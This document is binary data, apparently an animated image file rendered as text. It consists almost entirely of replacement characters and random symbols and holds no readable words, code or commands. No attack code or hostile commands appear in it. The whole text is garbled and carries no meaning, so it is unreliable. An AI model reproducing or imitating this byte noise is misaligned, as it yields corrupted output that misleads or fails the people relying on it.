3�IT���m��̂����A X�,� �	�L/S�nB� � ���0YBpЊ��� w�銜��OK��d�\�brf�Q\�[T#��'Y����Iȧ,�/"���im�r�!*��*����������+B�$�!�����H�O f!&_� �&&c�מ���'#���1"�I��0"������tHoĤ�*�����!"�3�0�/�O�*3���2XT*fAbeR����H��/s2���M �e��0����@8������*w�*Q���!#w�0�b7�o'�	*2E-ߎ!�@��4]R��#t�6�R\�l?h�'a[�/���a1�!Qu��?� 94!����!:y3A/3��l��#Ts&g�לA��6��[�,�� �B�xS ��1� ��F�l��?g���3#3R"���b$#B;r۠(\&�.��<��TJ#�|�("   !� � ,    � �  � ��S�п4g�����O�Ҥa��	E�.jd�a#��Yɐ��8X���4V�R���^�P�r��?%=u4As&P�B�:*H�(J���yÅ;^jV�7���0l0�bM�F����?L��D�n#UӬ�X�ȋ4�|���_��L|�����I�_̚�<�+��"C/_�2��A�L�<�ڄ���M�D9���[�A.J�B'�N�}�B{�&Mxq1��h��۪ӿBi���4���xQ�?�=f�p�eJ��"K�(?���)���b�?G�TJ4��?P��mF1�I&��P0��� �?����ZL�s��C�?F�h����L�P+ErWb�p�z���%|MF�eK6�_zbDQh"��� Qj���"DWT��f��P�m��W0�u�Xf���uM%D�������a�CM���� ��7��=Y��!q��>�PF`�0~�4�GI �YEZ9��T�>��Sk�L%Q��m����sn�H�Mu�&�HQ!h�ЄZQ��?B��Yd@� ��C)E�1�ѷ5�P-�x�=��4�XƧ$0$E?�Qp����rA՚Z
��Q�<��R��u�E2��ETa�U���B�xD���Df|��Ӟz��]�� �>yAG�S�}3p�E�0�O?M�7�02��[�Vh�xıe]�_fR��(�"��O�����F��O�+�\��G�?�`2E_��Q�^�QF�*���E��Q͒R�B;�Ӯ��CH_�&�C�2dG�P4��������vk�z�\�od�?_��O�h�Og�p" tx�CO�����G�����f���iּ})p�=���=��Fx��a�j5%�\�|i��Jѫ�L�T�g�r.@a����B�f34Ɔ7I�����Ԅ ���@�'�	?
��}b#C�ʙ,��Z)�AGI�2 ���'�
�Wb*��#h��Y.�'=Q0?
X}��8S��ϓ�R 
o|�!�(��&��РH�(���:+H!"0lKQ�D�D�R�u�!C�4�]�b��I�n�Rf���>Q�t��ڀ-,�P�d�G���%Rđ��>�xD�<�uh�����OK�)�Q2���B.b�o2t�)b~�A�Bl@K&�(s}��hp�1�g	s|R�^r�i��#ԣ�=��
0�"a�F���w���G>��M�4q#��C�Q�Q�#8���H�R�i5�HO��� <a��^�2��Qk�<��id\�	�4�@�x��T\'�ǥ T)�6����#�XG<��q~3�Ibɩ��A�k�&��ȆA���%	��{��	�Z�"�+�9'��_��#�!YP��gz�a� �!�`7��ѐ"Q��E&I�x�c#lZ�0�@��@�C\��<�#9p\C|J���;�'Y�0C��!	}Rs��V�G:4Bҍ@��`��h0��`�3��j�5�HK�U|���o��:���A#p�
z��y��2�kju���/b@x���#��_hBc�`��Ǘ��.җ1�x	��v&��X��je$2�AK��)�?���,c#�XV�A` �#}J#&R#S:���]Z�R�@�4?al6���~�����LFģ -���PS#�\�57�IR�S��0�K�_�;�5���C��b�qژ��!�5�IK�H�Ŧ�F:X~[��TE���IE�>q@P�`�����G��'Q�i��m"�Ԅ@.22䋄��	�F��9S�~���²��3°i��@7q($qb��4^�8�yl��0ޚ����FHMZ�9���*��,�c�Ј-��a�c�!29��bC{�����E�M�9��^��T��u����д�(�93�G���Vפ�E8z:��!� ���^������+(�`ڿ	:�s��h�t�vT�g0��������6�#+�Q7���X3��-L��+C"F∍׌��4�y�6ٯ%�E�:�!>Ȃ/�Ë��ˠ�k�����.6�NG����]T�r��P.$n�e�8��ŅX�ǻP����q�?��k��Mo�f�p_ ;$�vсq�g�õd�{�C"�m\��]d���+]y�-��L$L�3�1��L�,�v_���1� !��>�F`.��C7+����$��eH������b����~�a�Ó���y��:$��B�kյ���hg*&��˖ ~!E9���k�`R#@�g��)�)	40c��_�֮%dJ���p/�>��0h�0lQ|�0p�k���wx�0V�s�����|�3%y�4z�v2E_�5Tne�~�&m�a�& ����nEAZ�`o:Gh�1��Voa_[0���@�'��v��Z���l��	�:5��"F�!P��n�� �
qxtH�۰����^"�� /XF�DA01�e*}�٠s��{�x�Z!�hw�FMC�]�[1p��� 
�8�a�`tq�0�BV�C�b|�xyBs�%"҆\ L� r
rh�����^���h� ���s@�!R���R"�E����t�� �!�A�_�!
�h
��
����Đ_����x�s��9��9&�����q������T�|���hDv������� � �xFU�&O�j����e�X�l���|����	-�Y���� 
�����������Zb���@݀۰	hP ��W����
x�������x�PIp���Q��_ː�j�l�wa pyCT"%�_x�X���_����|�8�C��5!	��� 
� ��p��@Ġ���|����� �r��	X��\1
tؕw������Q�`�ǖ�Ŏ�`l��Il��@<�ё�L�At�_�@����ɩ�.y�x� ��F�P	A	�IA�D9���Z!����6Hw�=��f;����5h�I�����Y��0l��|5�� U�P��~il����y�˩���E����Q4tE������q��P�!���`ؐWE� ʔ�GZ�)����)|�i��������ڂ  �!jR�����
��w�
���l�ɝ��>6��Y�Ȗp3`	������@� 	�ɘ�%z�(Jǰπ�@��������9��il=:��1�UZ��Z�JJ2�et`*��pqA�P��
Z��p�;zh����Ep�aAA����p!!��x���`����{����x��|�
�J�p	��
S8��j�Z�#	�U�?"�v����e��S�XZ���z|�7��Z/��5�
Ϲ�����$Jk��Z���
��!��
��1�i�][y�@���}q|0l��|X
,[
$Z
���
�(���� ��J����ɘ�0���P�����׀C
��(��Г���ۉq|�К��J��6Pka
ل��`P�g
-۳lj����v��>`�P�>�	��|� �1��J+�p�	�SKSZ�Ѯ�@�a�^�
�
�`_���a@�����jMCWgp�n�`�aP,P�Mx	[PQ	։����0	� 	�k�U��O"�Cꎐ��{�p���qh�!���0p�����j	S���a���7b��A�@4 ��	V+d�kѱ���"�tm�����$���f���j_,	���@����0�J{��0h���Z��K��{	��l�5�E@/�.�A LB��U��R Б�:Qn�cV�a�V����=�X�Ę�5��ʷ5� P��$�!����Gk�����g��p	��|������+�=�7<[aK_����doS�Y�	��	�b��%h�`�F#�����|@G�+�� 	pC	���0qp	ƫe��f����JK�@ʋP` [P�Q�׌>%���9�cA?�6�'�� v�	0��4�W����v}Q��\T����\	)���@ �#)�� >pɅ+����E����-�!�2�K-�Çuf`��0o�+\Qՠp(h`#�}@K��*�pMs���� ���u�=��͊�{��0 `��aGc�ģ 0��0�ы�a�H���e���p��̨.$�K Bp�'Y�^`K�Rz�a���Qfi;�@��:"fku���S�4�b������o������I���q�5��a<�3�˘?���ʸ������&ĩB�o��X�`9���q�whD-FFPz7p�6!���	����|~���1��ݬ|y ο��ӍQ�9��v4M�Jm�����@�\�i�	�Mޘ��i{���pg-o�/�:0 T�Bi&o��}��p��@n�~�s���W�6}7� ����Ν�ؗ`�E{�A�!���������q�Q���a�5�a9�8>�ar}�K�$"���4���1{�$y��M���!� v��gj8>��]PHP
p �펋K�۝�H|�����=�37��PI�38�G&�Ig���L _q��)n3���~}����(���7��B�7�^����>P�jN|@�H�٘�$��@����3!��QIQ� ��� ߁Lh�`M�1�2��LΔ����L��҇�����NL@�g:ܙR|�
�V����P4����`0���a��Դ��.���� Į|N�}�^�"`C-Sd�M{Q3��>@ĭ�a�!�y�������]���
?�����!�p�`	( j� [0�� ƀ��K}��H����3��	eD~�	�P�6~UG����&iR@�K�q5l�b���y��5����[����|��K�
����C��D�!�C��B��^�� V���M@Sֹ���|�N{PY@[@=����L�������)``����>GzG�����;�uz�K-Ԫ�h��� �`�
��� ;#k�E߰�����pD��x,1��������>����=��݌?{�~��s�j���)��Q�b���HAae	 �$���oW�Xq��U��C���q+h�?y��l���`�X��L'F��}{�oe�ھ�s��C9 &	s➋e|�؂ѿC~|�a�'���|�
��`8uW^�H�a������j�@K�p�zذ��Y$�̙3n\��'$B��sHˇ6]q��,s���⏂:��(�6���0����J���C���91��V�9w�����ޤ��`q��m{s�/�ws-(Y�%Zi����Ǆ8L�W#��^����kU0y��?�\0�� �	R�������((� ��@�.Rʏ�

��	,)g���YGÉ��e�lA���������晼b�\��|/��J�I��Z����� �Tp� �{�*��
L�y�A2�!����8������ڨ�	'�ė�$D:Z�K<)�9������!���BfK ���Z,�.�����'�>Œ������g*����V̀��#`�gB�|(�-R�L:��C�3{8`�܄�czѫ��qȚ�1�x��� lAD�N��O�Pt�Ed%�E�Rr��>��8 *b��X�W~=��.��ƌ�@��(:�����!}�"�C*�Ð�1��_��؂��!X&�:��(���ǝy
Zg�u�YGr���7��9D�J���'\�H�Gyqĉ��`h�"�y�-��	��.����.,���+��H�4
2�
��&<�X#ׂ��CC�!򃈇*���q�my7f���g�	'qұ��~\jI~���Ry$q�9�Oq�� �V�G�;&yd
�Ɨh�a��
 ���` .x l �.bN Em�!J#�&�8�( ��!�!o�����DСÔ ���` "��������Q�ق�A��������2G+�tP��hOAR���tFO�Q�B�F1
���i���D�F D�G	p@<��N��'g���!8$HuZ�?"���]do�\A,��_��"�����t��� �J|q�+$�І�
Ȓl�C�F.��0.�	����Qt+.���ɐ1�h�n> ��;I� �������a9�
�#�A{D��*���ٛ�8V�9l })��.��"�@���?b�{�#��8����2��������������7TR
5Ƃ���/&�S�".� ���l�0�l��E�5�A^���K <PG
.���������r���'l� C�i"�0��)�.����c���,����Ř�*-gz�����?`"�_:�q�,��Ƌ@��PQ�b`�[�@�Ȧ��l��
	6
P�'.p'� ����s�I%!b��hL��Ș2�n 1��o"��8����?�R�`P�!�#{���D%աkn|1	R,�-�2�$(� �&Z�.���\da�� p�8�������0��"�|Ro�� �Ajx���Ͻ�W���8bЖ%&���e���e�H���%W~8$fQ��=���A���V�L9I�u(C��J\��m_%z ���ΐx@��6����`s��ЈGA���̥
⃟�|C��C����n�K��$(l�C��3�4;��=��P/����/RLr��I�[|:%�pb0��0��J��	T���as ��KH�w~��z������ x�F���!5���C��5hO�BA��6�A���dA8Pv�!� F4,��x#�Aŝ\��U��m�B<����ZւH;��V�EpZE:*��I�)��%�Ѓ���!"��<��
��7V� :M�P@7�D��%��o�C�|� ���ɤ���-l�M,8/`�zL�ж�c�đd�"��+8�v���?��(7�F.��W�j�(��RsP�l��Zpj{�� %L�@j�S� �e��I��!���� �!����4h�
W,#� �CZ���ՆH=���,�bS�-�J�A}
2NC����Cz� �XЩ�&��	4���d���!N��� �*�c�� ��"{�(3
�
d�#f��!�g���Y����Q#������(���A��.�y���܏f�B�* �����{ꐸ���i�R��� �/��	���,p`X �!��
m�q���:Z�w���h�����jHpD A�e�~N���R,������ ��qO�m/a	��@OP��_�騙�CN@��[��ĝ�HV�~�����d8~�A�@�Xzw��[�`2��[���9ʹ{����� (��������Ђ�8�؀�����f�	_ȅ_���{�������s��0���=����
�@�R7��൚#�w�[�������
�ky2�s}j�ya�����(�)�����l������ �a8�b����
���� M�BB$��#�ƣ����෢� $C�*�>�/�f�ak�C��8xh�k��j{[��(�� x����	� ���;� ��sB$
�;@�!�K �Z�:�B��ʻ�(��"z��N��`��e@�pX���?Ԡ��Djsv`g�^ �@8���E]� IB
�D�A@�,%��y���Ȁ��:��5I��#i����?��Dmnt����n 0ئ����,|���!�y��� ���� BR���8��@�HyB�:1�Ȃм�(��/Fq_�:�p0tx0C�Ç}8�}h�t�1<ʥ�8��d؃r<$Y�p$��q��Db���Mc�ǫ=�s�%�a��|:� ���I:�6x��x�xh�z���lțxʇ��n�S 	ءM�ȞB�I�� �)La8���bI��G�@ ��t�4ȸ�*�4]�$�:�Hv ��tr�u��gxi0a@�|��,�>Sʛ`�s�g�	� �A��Dǭ\B7tI�7,��1�{ �R�A�#:� �@��P��S,��.H����|���Me��]P�� �X8�wHJ����,��Ftx�K8x���΂?�`��(�W�sʱS�L�*�`ɋMx���A�(:�/�x�e,����p"�{?s��X O���S�k(x0JP���z������ƛ��NhP���`^��${P^��
e��C�Kձ�M(|@�H��|T8�n`M$ghQ��HH�D��G��I�M(y`c8gh%�|��������� ��ư(�Mˀ:ԗ�h�WsC)�Ү���x ����G��<<SIS�r��s�9q?�upb��S MHA�0�G��ūY�Y(��AɊk(�K�5���oZ��1*�"KL�� ,�,8��I��|�@��IUռѐ�B�p���O8ՅY��gzCؘ<�SAP5HO �e�i�AÛ�d@��4���xC�%u���z��h2�L2&�&�×{ �9Cj2C�� Ռu��e��x-�H���A�˘�P<{=O�W���{�'+�A��R �ex�u(;�|��1\r��a(���tN�C�Q�\�lu5��*
�Ԛ*����	��3:���y��Q�4����
uJrP&o��<uCЃ, �(" �,�d�uu0�r����u��(Th����&���vt��ỽsC����'�Yw{8�� �䦂X�  M�0 ��R�D�����$�Zϋx� K��=���P�Ǳ�Y���=����U���+�`pqX�f �

�g�M�$�B������m�bɱ#*ׇ��r-���]��b	� L�œ� (�E��އ�>v�+������ �gY�a^H�gz&Ex�<5�6p�(��<"���jX_����e��z��iS�߰2���ԝ�ʬ�8'��H�U�+��U*~Ɂ��9�)��� L5b Z�]D���s�����m���/����(�J���l�X�W0D�W�cAX"(��<'PY������+� ��a%ĳ9�d�[xX�$]�*@�!�S,y��
`CJP c�?� @\���?���`I¨�A8KA" 
� �-�ޒY:Y���E�?r@>@�E��6�CPE0�5�a�d�3)[ `����އ��!�v��a�3݂ �)�	P* e	� �lP<40��NSc�q��w�A(���d𺳁�����@����0��u܇p�:`��vp�9(> � �6��}�W(��a'�DH�W��X��rgj�x������ D�5�7�a!� �&��6�LK� ��g��q
q*@�̓�y�;_@�e��:~Z��ԐK���P���2(0� ?�fC�*x���>+(�J(�\Փs�=��D�u�PDn0�g���.Ky�9�E+��Ey�7_l�4���s�� ��+���:_��( %�IK~����k/I��(�4e���
�r��.�,�*h���-��,����S=}IP�CC �]���@g�\+d(Dp�%�b�(�.��&%y�p�(ֱ/E�˚� ��o}eO3�?t�Ⱥ	f��	 /JYo�k)��첛h�L�I��8^h�8�*�2 ��u���у�!�=�S�'�+X)] �\ȫXh�_�5�J�M�	�4�����(��M���TL��G����{�	K��b���� ��*�U-��e�0kC�e��:��8�0�p�0A�e\�u�|M\Aa�"��us �nHc�X�Q�	`� ��C� K��p�Xta@ȆK	 ���_/}�!�.pm��`�و��5����`�h܇�T�3�@��9`k��"@� ���< ��ށ��d�\Q�g@AIh߅��;(��bX�'�P�P�h��m����#JP��_�Y�h����l���:���߼� ��r �g00���#\�6���V�<�m�Ex�WH��Y0%Sz�DX�P�qz����p�@H����H#���D7"Hy�|&r�Q!I�yy�<1������,P��`C6�8�4��kH=0��. ����9��+h\B_"p50�R(Y��X8��*{ny4���\w�n�}�rdTKiB-W�SP�9 ����/>���_�2/�Z�5��y+��}����	r0�Y �-��/K�,��J���"�aԇ�5��I�J�SQ ������6��&���;I�>�fooWj���F�S+ꂰߔ����μ��d��i��ΞQ���u,0lp�Xx-���Xт�K@	-D�Wσ;��#d;���(���J O
�$�͖�2��_�3�����,[^$2�ǐ!Hp�တ8P�p�K��B�"$�ߢ�{���!�/Z�G�&G>ѐr,G�X�9B�l�ӧO��V���D�;�X���"I�&��DiңG�d�e(�BEx��/K-�&#�gP-6�D0��?	!O����e�) m���M�������υA�iah�(�7s�D���Ht���W��OGo�����[�,ԣ���&Z�E�/sْUc��^}���AU0�6��%��i�%�.�ҥ��39~���*����O�m�ZX,D�L�@�R�,�G�0t�3���O��?�,4Y�pThD�k�q�@�!k8����M4�(��?5�0$G>���Pm�#��1d�B�E&��$}H)S���O
1d�	�@M�W�V8�`H��@��P��:�P�O;�TN�69G�X2#�,�GT�E�-¨�!�@r�T� �!��0���_z��b��5ɐ�Z(�HRZ� L	�L5�C�~��?��������aQ�D�DD�`�;�0�G������G�΁H��.����X*mࡇ~<��!Y({�V�b0���	d�ԅPEV��x��ފ�EQm��H+u��K�Ś+C����?���P��O�)K��,�?�^+�R=7u��~��"�2nî��a�!~���Wa9��'��b�,�����P)�[��:���������7q}��1H%��?���P.�D��AD�`#a���;�.d��z�ca����{H^G���!Ao��!~�AE�J��[��"JN�-�G`l�Ù�!;��rY�h3�G�,�LN-�HRk��{���+s�S8R�Nm���f�?�X���|�A��9�����xda�`�0�z�5%�����%�º��&)iv��]z�v; ��9�٘�����H�?�@�Jh���3^1���yx#Y%���u)Ov��?�Q��Y�(Z�V�s�A���!a4��9ZX��LBr��Z��!P$w��HZ���`AwLYG��6�ς���Y\1�-�ԘEF�7��zG��'��QO�8 2Åt�{Ұ�?���D�F��B���!t����`E�#:q1%.�1�\b+[�$�w;��.]��"�V�7߉q�!��C<�b�����9²66��($:sP/Kv�9ٽBv�#��Ŷz�<�p��Z�$!�;da`ف�����2.���ER�JT���D"m��
���L)0��)�x�� �9��`2DZE�:��>�q3,d"������$¶)��9��gn4�#��E���;�pA@B@��G*J���A�"�^��m2ċV�gHx!��YC�a�?��L=N�N�&!3�Qi(����1�aXlh!$Z����j�x�����n���%C��-��P�?�.��m Ej����͂�$9��B<QV$V]H4Yͭ*�^��X��a��U�&8a��msjP���.A�U���!q��,$�z��	���)�7?�b6�y�Hnakf{	�& ����H�1�z	IH�U���������BHKZl�bd�Tz��G�v}A-U��0[�w�j����`I�!(닎"a���Ay�3R�N�!b��
/�Y�B�!��H�N�}!�:ЁUj����]�.��\����1.NQV� �s����ؕ��>��l'9�0��pD��V}_�@"<d�]�"�Pme�0C���W�b����/ڦ�NKqϜE�wQ�q5����9r�=�b��P��T;w-��>�$��I
��Bk��
C�k(�Y҂v!��}���q���*�W���)E*<|�[	�6���nC�*������|
R���EXc�֮���`���*mq�AM��_�ÑGLb�������-���F.}��c�$GE�t9"
_�X�{sW_\�X���ƅ2�Qk�b;ާř�I�t��9��H��)dA۰4\`��K��
Vx�dx *����mm�d��%Kg�H�u9��G3�Ĺ^ȈE;c~��16z������8�H�P����h��#� /�ۊ���|��0��N0�?Jp�<�h� "�������ٌr�{5��_�׆���&H�i�C{���5Iq�m"�#sȃ�~����M��vs���'02�� 
P�d�#f/9��+��T�LLمS�����Ƥ�,�э���)�e�q$�C4$��HD�
��IQ,�O�g�� @��j���>R�iޡM8��-���N#��aq�]ޅ�@|g��~qh5��|��&M�1E��MH\Qɠ Gp���!�@�e��CT�2ML�qĮ�ߋ�1tC����9�2�W�=�qȒ4�r9�їZ�TuUH�LY�����B��c0�^�ٙ-CD�St�ݱ��!}U���!W�0����o����ш�;	BJA �8AՉ�7!�Y� 	�����@L�eX"0��su	#��?�2@ս�_�q5y	���៝����#�������A})J���$�~"�`��U��-99�I�T	CW�0��T�Z�����B�i�5,�dϭ1;� �5�\ݽ�nTg��#�\,^R���!,>��!�A:e��N�	e��W�1������`^H��$�^��k��NfH2�C�܆D)�M�1��Ŝ�e�0��3ԙ3��)��'4�	YH �a�B\�&�"��H8Z�+N��FH�U�ő�P|#�̧E�-ސj�"R+�G?j��"4�#i���7,d3�CB�t���a��Zi�;A�"���A�ЏE�I(Β��UD�LV�GlR�$=�	M�U�2d�9�	Gx���Y���?�I��!�1�ΉB�K�d��R,�N���,tH�$t�W�EJJZQ��H��_HZ���( C*�AJ���X�NH�?�b�!R���PP�����b��b���^���XK��&:##�0��.�B,�%(��4\E��S>�q�dNGt����	�l�fNހ�0l]�h~�+��7N�k0	�&n���P"�QV;PO��L=(�(ᴃ�Ev�`�.0�C:ge.#U�S�$d�$P�	p_=shl�$�����B�3��_x�Q�hH�P�$[2����ى�0��h�"�O���Z�34�^!s��(T�%0)%P%R������TJ�!`A	p_d�H��`�"�|�2��Y��EKI����aYZ�&S<�"�����oe�F7`�5��1��=��P��.ꄎZ��LtFj�&*PY�e_d���%f	��!�0��Hh�ډDI�j}�	T��lĞ���P cf�C�R���ZX��"�**=I�Z���P�Z5+�B���d*��bXdd8�B��B�B�EoxB% ��e	��8�F��jH��f	�,�%T�4��	ܮv7�*�.$3�XYa�A��&��.�[P岲Ot2���U\�U	H d�a.�畀�\��E8~&���a�Fd�`A�\J�2�H� v	d��?� ���%����Vm�3m��Zg�"i,Dh�**$LB�fht�THD�sd�#���0��A`,h��j�?�N�܁�^[� s܁�)<��X�ĖnjH�	��Qه}�G��FH!�3 ,W��-X�`&m���#�(x�[4��F-�r�Z�,voY��#����� �c�rD �}&��-z�b2q���h��C�a�,}@R��F��B���z]����4Z�vR��f	�.�Z��t��"h�	`�fdF pF�~�B�n$�å)��h�ilq��O��,�fQݮH@��t_>�����,�)��?-�"m���.�=�@0o����C�v�ZM��T�$�p)J������@`��i�+�gQXD��L5����خH�oMC�+Cl�Ϙ����z�.$�C*�@(*[H���N�;��#E�R�st���H������M \#�&��g����75� Q�XG�Y.��mH\�B$���H��B����R��r�,�Bl�.q&R���W�I�3纓�Vf,�����f��&�����a��(��U�])�n'J�B8R���bq+"����.0D�=� ��*jt��/?2�֠g-1K&}=��b����[��x�Hܬ�����Lv���#���~�`�eY�o��� 	Lk��0C�@\� �B*��-/��>$�"��r�1߄2KpM�3�4Z�E\L�'��>�A�f	��5�C$Dھ�8����M&��X�k��*r�elڸ2HDt��`�C��?Hn��E0�DN�t�.�d�3�6�P7�y���Rς,���tHH T�p�Z�N��Ŷ�P���(���p��l�l��B�s��-J�q`mRh"�R��Ģ�M
�N_�dJ�PG'�282�rb�.H��
TO�*v	 )����E�ju�ZJ�v]H���;�I�bH��M�C��#�CU�"��Z`�G&��:�9Dn
%
�uQ���6S@ �ZTG|#K*J
Fk0̂,���?�C�@�f���H	´H�P�` R�6�MpM�t��^G�(�),�:�C<�õ '!)a�t(G�"H�.Z$��,T��8�$�0wQ(��PFP�Y2�	�Ks�Y�Dx��?� Gh�%��� �z�wO�]�2�B'�з20���C�Nf�-L��<�@Lw�-!x@��B���M��Q��?�FQD�l	�up����`xc�^��jg�j{.�3�R&G�7Ch�;�U�$��30SH�/�H,�3��]��t�j�20�,����qĝ���6����p�	L:�#��q9S(�FpPHXM/_^+,o=�ZT.���Nm�C�P0p�:�x��C��S!������B0`:�%`P��6�R� ,�-;C��j��T[��3�g:Ch��wH|zH��?(*CP�u[���K��)�!��m��B��:��x�\��ܥ�5�º��;�r%`�.]�,p�جc���K'|�	4z*J��<�^7�Ӈ�g�ȴ.ܒ.||�[�#��;>%�t�{�:�1� � �B1��3Ā�{�׻~�"5�`7������\1��E`ئ�@p��	l�v+;i8�J|H�y�l��x�-���>U.>�7��8����B�3����:<�;��?p�-(H�/T4�.]�$��	�%�9=v/;Ȱ��G�
[_���pHZ�H�}]��;����#Z�L7����U˼���d�B�j�udA�{�/�B"��ЗuH� �v���	�l��Ħ]��̒ǽ���4u��?4��{'E-bM�&�c%܁$��1��?�>̄܇��PH��9�>����,�1̂�7���s���	�-�S� �D��;��`B�	[��R��?+Z��PD%�H�1b�F.4y�R�I+'AR��!?z�d!��_�;�L��EM"O���k�]�J2-��w�R�JX��<*%L����/Y��lx��?�M���L�9`��C�J� �\h�I-	����OW��:�\�x!��� �<4�MM'8s����I�,Y:��迣��BM�z��w	��)H��.`������P�(�!	&ޒ��g�K�P�%^���8zH�x8�����.X�R*����k/L�_�CV�R�$ʇ.�iC�
^(��=#�����
R�A
*	��\��>�j�Ql��\b!E"�N��zK���Ad�JV��^^�d�,P�@����"�,<-�;��yY(>��io��2�'%I�����hC'4P��xJ�)|j�;�(h���q-*�fK,�P�]p++8�9P�!�-� #�_F!`�y�0zh� �x(��3���%�lO$��>�(�̲��Xc*v �x��V�q�
�� ��R�MY�9G!�� u�fHJ�%�YH��H@N-ܢb�9ĝ��l)&!j�e�E��"!lq��-(܄������e����\���̴���O�)!%N� *,�bޅ�]h�5MK�g�j���a�l��$�Yvkc�
���آ�袃��W�]��	Z�bxIED�0rH҂}��rq����:�e�y������V�ؒ*�{�����	21��"l͘�#�6��D��D��erF�j=�B��S�p�y�EꚼT�Y�l��������ŖR(Ƀ�-Z4��6�{��ݨ&���v�sj�)�$����.�� ���Éy�8"� 
�Ȅ��������6�8�YF��o��B��gIEO��!�o!0"O� J*YĔa�Qh�ݑ	� �R�9́f �x�+RQ�K����)�5j\���Р��A���츏JX����Gv�U�8����1,�y�#�k�S޲W�6�Am��?Ѕ���C� �,$Q�5�^�i
�ׂ��|0I%*q�\,a�B���q�k����ᎄ���G8��.��S�:���Q��
d$C�a�)v`��i�1�M�&Y��kM
��ݲ��L:qMx��(d��$���C
�����R��B����pQ��Y4�a�1*ăfL3��c�G<ֱ�eFeN��$�0���l�C^�3��F��aք?��H����_�B��ɚ<��;��(�+f�SP�k R`�@��qA[��B.�K4T��؟9>��2v0!�<I<�L�$ӣ&��B·�TӚc#���mv�S�4�`V�:P�a���/��4jT!�@�,��.���� q<�æߤ!öi0����G�*�S���( EMbr��w�@GZ7�c�íƔ�1�ׄ�� s�b�?�aK\b�?v��|3#�cݡXGz�a���3���r���@�B��u��EM�'2��5����@�:Xg��j)�)bP㗁$�Iz'��$��?�)8Κ��G水��
A�M8Ź����x1|jD�*D�
����q,o?4jAlc�N����"C���W�b�p�oM����i!x]�\��J\������?��̭�k��`�I�D{~������j��[聽P=�}���� f{��%�5�}���,�Z>�㏞-�l�z�� ��I�"���u�[�QC�0���0d��_�gJ����:B�ע$�g�g�u��X���^������(BۄPk��11���hFS|�S8�e	) V�%��-*d^�V�������81�L�rD� !FsI��g4qJ&�i�*�N��3!��9���/��S�<�������4XA�ġ�
'{����<��|�
x7�je?��Ԙ���a|�$��i�գ넰�������7�;�n2�_l3�Y!�FB�8(D ��v�r�)D�	)�e���X<��%�:��rۧ���BF���{�(�?���Y�"$� ���r�X+�>���B"�E>h1��ȸ�������?*�tk��ksB�A|ܽ�i����/$�+����
�S�'y���^dּ��~Q
�
bfoӁ�]x��O����Z���,����������au�\��E��C-������1F�k�'*�^H��\郟d��Xh���C-k~�x7�q�4G�w��[կ���>�_�c=�����@Ƃ?o����	��� !� � ,    � �  � ��T���.Рid0п?�I9H��-|`a� Ƌ^8H�߃	<�W2dH�bT��
�&8���城&h��	T�B�\�E�(+Ftbp�D;���8hĆ�#P��9(D8�]���_�Q�(�5�ibŕ�d<���G�#�~��Œ#+T(Y�eE�2&�I�Nۯ7�\!Z(�����(mڄ�O%QΤa����T�Yb��(&L�`�רl�(��6�r㟋v�Re���&��y�/ǿ$->���`_��;>�hi�B`���?vɑ"�'�x�c�`�4gH�4�C��D��#�EG���A�!ar�|�MG��.�0�6dG|� }�f}G��p}0!�KxQd�wi��x�t�c<��Q� u���P���O=��Py�R���p����ătܶE_!7C�Fkubi��c�X�^�Y�AX`�K�H杇�A)�0�����A0�EbTQ�?��PDy&`!T.���1y��k��m� ѪUU��1
"�[ ���S�e8�*����J5a���ZT�?~�$hG��-�h�͵�x-���ã�DZ�%�e�ؖ}��q������O@��P!�$`#s}A�E�JQ���^h܆r��h���ѡD��jgx�#@K��xA`4��)�8�X��?/�#8�|�E=�P��
u_�X6������V���?KY�Sq6�K[l	L��h%�QDo��\&�c��\Ѥ�"�A+�m=а�E��@�DD���G��Q���ߨ���jg0Ԉr�w	��	��oQ(4�о��EcTą�	�����Ѥ��4�?�d�=�����b�A
1*�����NH����k�3���P%������q�?�c��L|��A�a��<��=���	 K��n�4OE1�YG�Q���H(f�#܀8�*Ω����t"_�YKS�puHz]
�����H,�[Y!�Q�:�E�5��Q$8d���	��#.��A���Z�A ��`�¡A4���ޥH(�
��Ä!PDֳT�l�ޜ�sùA��ҳ��H}��A.@��$�IA8�`@��#����"@�?��E:f��4@a�b�Veq���e���9EP�X�/�E�A��=�u�A>";��K�4���ƃ�U<* EБ-���?��B��"zI<��6!��<(��� �Z^(�h<R��{�a�����r�Y�X��B�4�����;"�Ly'&��������h�>@Ej�lT��XE��MRĢ�&��Z��K�3�q�X��@�)W���;t� p<�;�:'Wh q0����NpL�\�O�(�#������Q���G:|$���A���p�� �H�?��@r��5���).P��C���5�C\h:�.�� ����6�cC��X���^��%@�A"s�ݱ=��y�5$����iP��p�3��j�C�y�g���H� ��.�M��gyQ,�������!��/�V"���+�l�C �++�ıaUd�Ց � �7"�����hH��W��0H1_�@Tq�Z;R[��o��>i�LH� (m�O�� ���Z��!}@Nvj��0Y��Hx��pb)oE�q�iЬ�D����"�5D��_�Q����2d����	D]��)�A)_L�HU�#)7��p p�ՊCY:a�ґ��Tc!�H_�H0��.1ǎ)Rу�֡��?���,�"_��?�����"׸�A6�69(�	��s����L���7Qx�K�@j\e�#�YL+C�R�0��A/�Jڇ��q"���i����}{��ۆ$��J���@q)JX�A��&PyJs��Y�(�e����N#Og�a�R�G0��?&�����!��~�k�\��y�A��� v�Vq����&ok�Ҕ�4y�Pg�C������!��Q�k�#���2:�U��LEX�
��ǜ�h�p�� ǜ;Dq�����AR�}���(F��*dt�G��\p4D.@���Z�A�y]�I
ᚥ|�7�ۡ��G�,Ӑ4UWÎͥA��#�� ���E�
[D���<��%N������?�d�"�x����(�������4c�q�DU�BL�N���O�c>��w�!0�F� ̵�r��"1MBG|�َ`��=R4lwN�h�������o�$=���)��O>�5N�s�MqJ�伂��.>�UD
O`�2f#���M��:O��B ��"1�{��w�r�h_%Q�@` lAt�0_�Z�ZQ}�w��Ău���8�m��dm� Wb��>o�/d���	!��ce�$ڥ�D��T1g�#h��^Q�����A�|����oЗcч�1dߐ�5�y�cuP2q��uE�q�5��%Br(��p�����0^` a O`mQ+� 1B�D�Px�s��v��c�����`	Q�xTh��o���@7v��Z�����U��<J�/�s�k15��c�H��!
u8k�f�0�)�Q�gP  �ۣ� Kv!���;��cؐ�q���Z˰G��&ȗ|��|���P�`xV(_��7�H�bP���A�1A���h���"�J%���U|���Zx����\R��Ӏs��H�X�9'�3���
�@�X	!
�P
��0��H�������L�A>�ym�h�0
�P�E��P����V_��!� � �F0^T�!y����%�(iri�@Ehx}� 	A	�@�����P�Ս���� �1
���a�=��U1ɕuY�1Xh�`����#��L � �v�c�97�t�P�����P�EG���I���p��������P�1
